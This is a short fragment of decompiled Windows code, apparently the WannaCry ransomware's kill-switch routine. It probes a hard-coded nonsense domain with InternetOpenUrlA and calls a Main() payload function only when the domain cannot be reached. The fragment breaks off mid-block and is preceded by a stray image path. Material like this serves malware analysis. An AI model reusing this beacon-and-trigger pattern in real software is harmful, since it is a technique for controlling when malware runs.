 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
Main();